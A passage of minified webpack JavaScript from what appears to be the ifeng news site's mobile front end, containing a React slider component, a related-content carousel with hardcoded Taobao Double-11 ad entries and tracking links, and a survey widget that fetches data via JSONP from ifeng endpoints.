c=t.config,s=c.autoplayInterval,d=c.direction,f=c.beforeAutoplay;t.timer&&clearInterval(t.timer),t.timer=window.setInterval((function(){var e=t.state.current;f(e,t.props.content.length),x("forward"===d?t.forwardStep:t.reverseStep)}),s)}}},t.backStep=function(){var e=t.state.initMove,n=t.state.move,o=t.config.reboundSpeed;n<e?n+=o:n>e&&(n-=o),t.setState({move:n}),t.moveX>=0&&n>e||t.moveX<=0&&n<e?(x.cancel(t.step),t.setState({move:e})):x(t.backStep)},t.step=function(){var e=t.state.initMove,n=t.state,o=n.move,a=n.current,r=t.config,i=r.unitSize,l=r.slideSpeed,u=r.afterSlide;o<e?o-=l:o>e&&(o+=l),t.setState({move:o}),t.moveX>0&&o<e-i||0===t.moveX&&o<e?(x.cancel(t.step),0===a?t.setState({move:e,initMove:e,current:0}):(--a,t.setState({move:e-i,initMove:e-i,current:a})),u(a,t.props.content.length)):t.moveX<0&&o>e+i||0===t.moveX&&o>e?(x.cancel(t.step),a===t.props.content.length-1?t.setState({move:e,initMove:e,current:t.props.content.length-1}):(++a,t.setState({move:e+i,initMove:e+i,current:a})),u(a,t.props.content.length)):t.moveX>0&&0===a||t.moveX<0&&a===t.props.content.length-1?(x.cancel(t.step),x(t.backStep)):x(t.step)},t.infiniteStep=function(){var e=t.state.initMove,n=t.state,o=n.move,a=n.current,r=t.config,i=r.unitSize,l=r.padding,u=r.slideSpeed,c=r.afterSlide;o<e?o-=u:o>e&&(o+=u),t.setState({move:o}),t.moveX>0&&o<e-i||0===t.moveX&&o<e?(x.cancel(t.infiniteStep),0===a?(a=t.props.content.length-1,t.setState({move:i*t.props.content.length-l/2,initMove:i*t.props.content.length-l/2,current:a})):(--a,t.setState({move:e-i,initMove:e-i,current:a})),c(a,t.props.content.length)):t.moveX<0&&o>e+i||0===t.moveX&&o>e?(x.cancel(t.infiniteStep),a===t.props.content.length-1?(a=0,t.setState({move:i-l/2,initMove:i-l/2,current:a})):(++a,t.setState({move:e+i,initMove:e+i,current:a})),c(a,t.props.content.length)):x(t.infiniteStep)},t.setLocation=function(e){return"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&"WebKitCSSMatrix"in window?"translate3d(".concat(-1*e,"px, 0, 0)"):"translate(-".concat(-1*e,"px, 0)")},t.swiperContainer=d.default.createRef(),t.container=d.default.createRef(),t}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentDidMount",value:function(){return _(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l,u,c,s,d=this;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.swiperContainer.current&&this.swiperContainer.current.addEventListener("touchmove",this.handleTouchMove.bind(this),!1),n=this.config,o=n.infinite,a=n.autoplay,r=n.initialSlide,i=this.config,l=i.unitSize,u=i.padding,o||(this.config.padding=0,u=0),0===l&&this.container.current&&(l="horizonta"===this.config.axis?this.container.current.clientWidth:this.container.current.clientHeight,l-=u,this.config.unitSize=l),this.props.content.length>0&&(c=r,(a||o)&&(c=r+1),s=0===u?l*c:l-u/2,this.setState({initMove:s,move:s,current:r},(function(){if(a){var e=d.config,t=e.autoplayInterval,n=e.direction,o=e.beforeAutoplay;d.timer=window.setInterval((function(){var e=d.state.current;o(e,d.props.content.length),x("forward"===n?d.forwardStep:d.reverseStep)}),t)}})),a&&document.addEventListener("visibilitychange",this.handleVisibilityChange));case 6:case"end":return e.stop()}}),e,this)})))}},{key:"componentWillUnmount",value:function(){this.timer&&clearInterval(this.timer),document.removeEventListener("visibilitychange",this.handleVisibilityChange),this.swiperContainer.current&&this.swiperContainer.current.removeEventListener("touchmove",this.handleTouchMove.bind(this))}},{key:"render",value:function(){var e=this.state,t=e.move,n=e.current,a=this.config,r=a.dots,i=a.unitSize,l=a.padding,u=a.sliderTmpl,c=a.dotTmpl,s=a.axis,v=a.autoplay,g=a.infinite,y=(0,o.default)(this.props.content);(v||g)&&(y.push(y[0]),y.splice(0,0,y[y.length-2]));var b=i*y.length,w={style:y.length>1?Object.assign({width:b},(0,h.transform)(this.setLocation(t))):{}};return d.default.createElement(d.default.Fragment,null,d.default.createElement("div",{className:f.default.swiper_box,ref:this.container},d.default.createElement("div",Object.assign({className:f.default.swiper,ref:this.swiperContainer},w,{onTouchStart:this.handleTouchStart,onTouchCancel:this.handleTouchEnd,onTouchEnd:this.handleTouchEnd}),d.default.createElement(m.default,{content:y,unitSize:i,padding:l,current:n,tmpl:u,isInfinite:v||g,axis:s}))),r?d.default.createElement(p.default,{tmpl:c,current:n,total:this.props.content.length}):"")}}])}(d.PureComponent);C.defaultProps={},e.default=C})?o.apply(t,a):o)||(e.exports=r)},86999:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(43693),n(41132),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(59368)],o=function(e,t,o,a,r,i,l,u,c,s){"use strict";var d=n(24994);function f(e,t,n){return t=(0,l.default)(t),(0,i.default)(e,p()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=d(t),o=d(o),a=d(a),r=d(r),i=d(i),l=d(l),u=d(u),c=d(c);var m=function(e,t,n){return n&&(0===e||e===t.length-1)},h=function(e){function n(){var e;return(0,a.default)(this,n),(e=f(this,n,arguments)).getProps=function(t){var n=e.props,o=n.padding;return{ifeng_ui_mobile_sliders_margin:o&&o>0?"yes":"no","ifeng_ui_mobile_sliders-item":n.axis,"ifeng_ui_mobile_sliders-current":n.current+1===t?"true":"false"}},e}return(0,u.default)(n,e),(0,r.default)(n,[{key:"render",value:function(){var e=this,n=this.props,a=n.content,r=n.unitSize,i=n.tmpl,l=n.isInfinite,u="horizonta"===n.axis?"width":"height";return(0,o.default)(a.map((function(n,o){return c.default.createElement("div",Object.assign({key:n.key?n.key:o},e.getProps(o),{style:(0,t.default)({},u,r)}),i(n,m(o,a,l),o))})))}}])}(c.default.PureComponent);e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},7213:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(2309),n(72489),n(15401)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,m()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),d=f(d);var h=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},v=function(e){function n(){var e;return(0,o.default)(this,n),(e=p(this,n,arguments)).state={bottomSlideData:[]},e.getUrlSecretId=function(e){return e?e.split("?")[0].split("/").pop():e},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){this.bottomSlideFn()}},{key:"bottomSlideFn",value:function(){return h(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.content,o=n.apiConfig,e.next=4,this.getSlidesData(o);case 4:a=e.sent,r=this.formalDataFn(a),a&&a.length>0&&this.setState({bottomSlideData:r});case 7:case"end":return e.stop()}}),e,this)})))}},{key:"taobaoData",value:function(){return[{id:"treasure_001",title:"疯抢双11立即GO",thumbnailpic:"https://x0.ifengimg.com/cmpp/2019/1111/d531bf85ce0e4f9size181_w375_h225.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"},{id:"treasure_002",title:"疯抢双11立即GO",thumbnailpic:"http://x0.ifengimg.com/cmpp/2019/1111/e8f04d61e9f1bb7size162_w375_h225.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"},{id:"treasure_003",title:"疯抢双11立即GO",thumbnailpic:"https://x0.ifengimg.com/cmpp/2019/1111/7efe80247b92c05size169_w374_h226.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"},{id:"treasure_004",title:"疯抢双11立即GO",thumbnailpic:"https://x0.ifengimg.com/cmpp/2019/1111/9ab945e517e6849size158_w375_h227.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"}]}},{key:"formalDataFn",value:function(e){var t=this,n=this.props.content,o=n.insertSlideArr,a=n.lastSlideData,r=n.slideLength,i=void 0===r?4:r;e&&0!==e.length||(e=[{id:"",title:"",thumbnailpic:"",newstype:"nodata",style:"",share:"",kind:"",channel:"",dlUrl:"",abTest:"",toId:""}]);var l=e.slice(0,i).map((function(e,n){var o,a,r;return{id:e.id||n,_id:e.share&&t.getUrlSecretId(e.share)||(null===(o=null==e?void 0:e.link)||void 0===o?void 0:o.weburl)&&t.getUrlSecretId(null===(a=null==e?void 0:e.link)||void 0===a?void 0:a.weburl)||e.id,title:e.title,thumbnailpic:e.thumbnailpic||e.thumbnail&&e.thumbnail.replace(/_webp/g,"").replace(/jpg\.webp/g,"jpg").replace(/png\.webp/g,"png")||"",newstype:e.newstype||e.type||"doc",style:"titleimg",share:e.share||(null===(r=null==e?void 0:e.link)||void 0===r?void 0:r.weburl)||"",kind:"default_downopen",channel:e.channel||"",dlUrl:e.dlUrl||"",abTest:e.abTest||"",toId:e.commentsUrl||e.documentId||e.id||n}}));return o&&o.length>0&&l.map((function(e,t){return o[t]?(o[t].clickCount&&o[t].clickCount.other&&o[t].clickCount.other.to&&(o[t].clickCount.other.to=e.id),Object.assign(e,o[t])):null})),a&&l.push(a),l}},{key:"getSlidesData",value:function(e){return h(this,void 0,void 0,t.default.mark((function n(){var o,a,r,i,l,u,d;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(u in o=e,a=[],r=c.cookie.get("userid")||this.getUserid()||"",i="",o.deviceId=r,o.uid=r,o.city=c.cookie.get("city")||"",l=e.apiUrl||"",o)"apiUrl"!==u&&a.push("".concat(u,"=").concat(encodeURIComponent(o[u])));return i=a.join("&"),t.prev=10,t.next=13,(0,s.bottomSlidesFn)(i,l);case 13:return d=t.sent,t.abrupt("return",d);case 17:t.prev=17,t.t0=t.catch(10),console.error(t.t0);case 20:case"end":return t.stop()}}),n,this,[[10,17]])})))}},{key:"getUserid",value:function(){var e=(2147483648*Math.random()|0).toString(36),t=Math.round(1e4*Math.random()),n=(new Date).getTime();return"".concat(n,"_").concat(e).concat(t)}},{key:"render",value:function(){var e=this.state.bottomSlideData,t=this.props,n=t.content,o=t.noCloseIcon,a=void 0!==o&&o,r=t.maxWidth,i=t.ad,l=n.isLogoPic,c=n.sendSucessLog,s=n.isVideoShare||!1;return e.length>0&&(l?u.default.createElement(d.default,{content:e,isVideoShare:s,aidIndex:[e.length],noCloseIcon:a,maxWidth:r,sendSucessLog:c,ad:i}):u.default.createElement(d.default,{content:e,isVideoShare:s,noCloseIcon:a,maxWidth:r,sendSucessLog:c,ad:i}))}}])}(u.default.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72489:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(43693),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}Object.defineProperty(e,"__esModule",{value:!0}),e.bottomSlidesFn=void 0,t=i(t),o=i(o),a=i(a);var c=0;e.bottomSlidesFn=function(){var e=(0,a.default)(t.default.mark((function e(n,o){var a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(c+=1,!o.includes("nine")){e.next=12;break}return e.next=4,(0,r.jsonp)("//".concat(o,".ifeng.com/relateshare?").concat(n),{jsonpCallback:"wxshareCallback0".concat(c),cache:!1});case 4:if(!((a=e.sent)&&0===a.code&&a.data&&a.data.length>0)){e.next=9;break}return e.abrupt("return",a.data.map((function(e){return u(u({},e),{},{abTest:(null==a?void 0:a.abTest)||""})})));case 9:return e.abrupt("return",[]);case 10:e.next=15;break;case 12:return e.next=14,(0,r.jsonp)("//api.3g.ifeng.com/client_share_bottom_number?".concat(n),{jsonpCallback:"wxshareCallback0".concat(c),cache:!1});case 14:return e.abrupt("return",e.sent);case 15:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},10911:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(39338)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Survey",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},39338:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(41421),n(1251),n(33811),n(10466),n(6882),n(40122),n(65407),n(31771)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w){"use strict";var _=n(24994);function x(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(x=function(e){return e?n:t})(e)}function k(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=x(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function E(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,C()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function C(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(C=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=_(t),o=_(o),a=_(a),r=_(r),l=_(l),u=_(u),c=_(c),s=_(s),d=k(d),f=_(f),p=_(p),v=_(v),g=_(g),y=_(y),b=_(b),w=_(w);var S=n(79556).callApp,T=function(e){function n(){var e,t,o,r,i;(0,a.default)(this,n);for(var l=arguments.length,u=new Array(l),c=0;c<l;c++)u[c]=arguments[c];return i=E(this,n,[].concat(u)),(0,s.default)(i,"state",{isShowPopup:null!==(e=i.props.isShowPopup)&&void 0!==e&&e,isShowBar:null===(t=i.props.isShowBar)||void 0===t||t,isShowLogo:null===(o=i.props.isShowLogo)||void 0===o||o,isShowArticleSurvey:null===(r=i.props.isShowArticleSurvey)||void 0===r||r,data:{},status:"0",resultShow:!1,isSubmitSurvey:!1}),(0,s.default)(i,"handleCallupFn",(function(){var e=i.props,t=e.callAppConfig,n=e.clickCount;null!=n&&n.clickCallApp&&(0,h.h5PageCount)([null==n?void 0:n.clickCallApp]),t&&S(t)})),(0,s.default)(i,"handleClickBar",(function(){var e=i.props.clickCount;null!=e&&e.clickBar&&(0,h.h5PageCount)([null==e?void 0:e.clickBar]),i.setState({isShowPopup:!0})})),(0,s.default)(i,"handleClosePopup",(function(){i.setState({isShowPopup:!1}),document.body.style.overflow=""})),(0,s.default)(i,"handleOptionSubmit",(function(e){var t,n=i.props.clickCount;null!=n&&n.clickSubmit&&(null!==(t=n.clickSubmit)&&void 0!==t&&t.other&&(n.clickSubmit.other.pty=2===e?"mul":"single"),(0,h.h5PageCount)([null==n?void 0:n.clickSubmit])),i.setState({isSubmitSurvey:!1},(function(){i.setState({isSubmitSurvey:!0})}))})),i}return(0,c.default)(n,e),(0,r.default)(n,[{key:"componentDidMount",value:function(){var e=(0,o.default)(t.default.mark((function e(){var n,o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=this.props.surveyId,console.log("surveyId",n),e.next=5,(0,m.getSurveyData)(n);case 5:(o=e.sent).ifsuccess&&this.setState({data:o.data,status:o.data.surveyinfo.status,resultShow:"0"===o.data.surveyinfo.expire}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[0,9]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.props,t=e.callAppConfig,n=e.noBackgroundColor,o=this.state,a=o.data,r=o.status,i=o.resultShow,l=o.isShowPopup,u=o.isShowArticleSurvey,c=o.isShowBar,s=o.isSubmitSurvey,f=o.isShowLogo;return"1"===r&&d.default.createElement(d.Fragment,null,u&&d.default.createElement("div",{className:"".concat(p.default.survey_box," ").concat(n?p.default.noBackgroundColor:"")},f&&d.default.createElement(v.default,{data:a}),d.default.createElement(g.default,{data:a,resultShow:i,handleOptionSubmit:this.handleOptionSubmit,isSubmitSurvey:s,isShowJoin:!f})),c&&d.default.createElement(y.default,{data:a,isSubmitSurvey:s,handleClickBar:this.handleClickBar}),l&&d.default.createElement(b.default,{callAppConfig:t,handleClosePopup:this.handleClosePopup,handleCallupFn:this.handleCallupFn},d.default.createElement("div",{className:"".concat(p.default.survey_box," ").concat(n?p.default.noBackgroundColor:"")},d.default.createElement(w.default,{data:a}),d.default.createElement(g.default,{data:a,resultShow:i,handleOptionSubmit:this.handleOptionSubmit,isSubmitSurvey:s,isShowJoin:!0}))))}}])}(d.default.PureComponent);(0,s.default)(T,"propTypes",{surveyId:f.default.string,callAppConfig:f.default.object,clickCount:f.default.object,isShowPopup:f.default.bool,isShowBar:f.default.bool,isShowLogo:f.default.bool,isShowArticleSurvey:f.default.bool,noBackgroundColor:f.default.bool}),e.default=T},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},1251:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.postSurveyData=e.getSurveyData=void 0,t=r(t),o=r(o);var i=n(63139),l=function(e,t){t=t||0;for(var n="_".concat(i("".concat(e,"_").concat(t)));window[n];)t++,n="_".concat(i("".concat(e,"_").concat(t)));return n};e.getSurveyData=function(){var e=(0,o.default)(t.default.mark((function e(n){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)("//sv.ifeng.com/index.php/survey/getdata",{data:{id:n},jsonpCallback:l("getSurveyData"),cache:!1});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.postSurveyData=function(){var e=(0,o.default)(t.default.mark((function e(n,o){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)("//sv.ifeng.com/index.php/survey/postsurvey?".concat(n),{data:{id:o,act:"postsurvey",surid:o,ref:window.location.href},jsonpCallback:l("postSurveyData"),cache:!1});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},40122:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(76648),n(23861)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),d=f(d);var h=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=p(this,n,[].concat(a)),(0,l.default)(e,"state",{hasLocalData:!1}),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e,t=this,n=this.props.data,o=(0,s.getlocal)("surveyResultData")||{};null==n||null===(e=n.result)||void 0===e||e.forEach((function(e){Object.keys(o).includes(e.resultArray.questionid)&&t.setState({hasLocalData:!0})}))}},{key:"render",value:function(){var e,t=this.props,n=t.isSubmitSurvey,o=t.data,a=t.handleClickBar,r=this.state.hasLocalData;return u.default.createElement("div",{className:d.default.surveyBar,onClick:a},u.default.createElement("div",{className:d.default.head},u.default.createElement("div",{className:d.default.logo}),u.default.createElement("div",{className:d.default.more},n||r?"已参与":"参与投票","，查看结果")),u.default.createElement("div",{className:d.default.title},null==o||null===(e=o.surveyinfo)||void 0===e?void 0:e.title))}}])}(u.default.PureComponent);(0,l.default)(h,"propTypes",{data:c.default.object,handleClickBar:c.default.func,isSubmitSurvey:c.default.bool}),e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},6882:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(90885),n(6602),n(72929)],o=function(e,t,o,a,r,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function g(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,y()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),l=m(l),u=m(u),c=v(c),s=m(s),d=m(d),f=m(f),p=m(p);var b=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=g(this,n,[].concat(a)),(0,u.default)(e,"getSurveyContent",(function(t){var 